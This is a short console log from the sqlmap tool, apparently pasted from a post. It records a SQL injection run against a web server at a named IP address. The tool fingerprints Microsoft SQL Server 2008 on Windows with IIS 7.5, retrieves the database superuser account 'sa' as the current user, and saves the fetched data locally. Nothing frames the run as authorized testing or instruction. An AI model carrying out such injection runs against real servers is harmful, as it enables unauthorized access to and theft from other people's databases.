 sqlmap
[11:26:48] [WARNING] the back-end DBMS is not PostgreSQL
[11:26:48] [INFO] testing Microsoft SQL Server
[11:26:58] [INFO] confirming Microsoft SQL Server
[11:27:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:27:29] [INFO] fetching current user
[11:27:29] [INFO] retrieved: sa
current user:    'sa'
[11:28:33] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 178 times
[11:28:33] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\219.139.39.120'
[*] shutting down at: 11:28:33
C:\Python27\sqlmap>